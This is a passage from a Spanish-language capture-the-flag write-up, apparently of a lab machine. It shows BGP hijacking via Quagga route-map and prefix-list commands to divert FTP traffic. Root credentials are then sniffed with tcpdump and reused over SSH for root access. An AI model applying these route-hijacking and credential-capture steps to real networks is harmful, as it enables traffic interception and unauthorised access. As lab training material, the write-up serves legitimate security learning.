Por lo tanto él actualiza las políticas de enrutamiento en el router 1 indicando que el tráfico sea reenviado totalmente hacia el router 3, lo que permite que el servidor FTP reciba las peticiones.
Pueees, suena como algo que nos pueda estar pasando, sigamoslo.
Definimos un prefijo que contenga todos los hosts de nuestra red, se llamara holacomoes:
r1# conf t
r1(config)# ip prefix-list holacomoes seq 5 permit 10.120.15.0/28
Evitamos que AS100 comparta las direcciones de nuestro prefijo con AS300:
r1(config)# route-map to-as300 deny 5
r1(config-route-map)# match ip address prefix-list holacomoes
r1(config-route-map)# exit
Ahora permitimos que AS100 comparta la lista de direcciones con AS200, peeero también le decimos (con set ...) que AS200 no comparta sus prefijos (listas de direcciones) con otros routers:
r1(config)# route-map to-as200 permit 5
r1(config-route-map)# match ip address prefix-list holacomoes
r1(config-route-map)# set community no-export
r1(config-route-map)# exit
r1(config)# exit
Y ahora simplemente guardamos para que los cambios hagan efecto:
r1# clear ip bgp * out
r1# write
Para ver como nos quedó la conf podemos ya sea ver el archivo /etc/quagga/bgpd.conf o usar:
r1# show running-config
...
!
router bgp 100
bgp router-id 10.255.255.1
network 10.101.8.0/21
network 10.101.16.0/21
network 10.120.15.0/28
redistribute connected
neighbor 10.78.10.2 remote-as 200
neighbor 10.78.10.2 route-map to-as200 out
neighbor 10.78.11.2 remote-as 300
neighbor 10.78.11.2 route-map to-as300 out
!
ip prefix-list holacomoes seq 5 permit 10.120.15.0/28
!
route-map to-as300 deny 5
match ip address prefix-list holacomoes
!
route-map to-as200 permit 5
match ip address prefix-list holacomoes
set community no-export
!
route-map to-as200 permit 10
!
route-map to-as300 permit 10
!
...
Listo, pues pongámonos de nuevo en escucha con tcpdump y descubramos si hay algo nuevo en el tráfico:
tcpdump -i any port 21 -w hola.pcap- Esperamos un rato.
- (Vemos que el tamaño del archivo es más grande, ¿nos emocionamos desde ya?)
- Copiamos el contenido del archivo, lo pasamos a base64.
- Pegamos la cadena en nuestra máquina, generamos un archivo con ella.
- Abrimos el paquete ya sea con
tsharkowireshark:

OPAAAAAAAAAAAAAAAAAAAAAAAa que se ve por ahííííííííí?????????? DIOSSSSSSSSSSSSSS

SIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIiiiiiiiiiiiialksdfjlkañjsdlfkñjklasjdglkk

¡Que belleza esto POR FA VOOOOOOOOOOOOOOOOOOOR! Brutal…
Bueno, tenemos unas credenciales de un usuario llamado root en su conexión contra el servidor FTP, pueeeeeeeeeeeeeeees, hagamos reutilización de contraseñas y probémoslas contra el servicio SSH y el usuario root:
❱ ssh root@10.10.10.105
root@10.10.10.105's password:
...

TAMOO compai’, estamos en el sistema como el usuario root, en el trafico FTP vimos algo sobre un archivo llamado secretdata.txt, pero el contenido es el hash de la flag user.txt, así que no nos preocupamos por el.
Veamos las flags:

Po hemo teminao’
…
Muy divertida esta máquina, locura brutal el tema del BGP Hijacking, debo decir que las redes no son ni mi fuerte ni mi gusto, pero uff esta máquina me hizo como olvidarme de esto y disfrutar un mónton el proceso.
Increible esto ⛲
Y bueno, nos leeremos despues, muchas gracias por todo <3 YYYYYYY a seguir rompiendo todo!!




Comments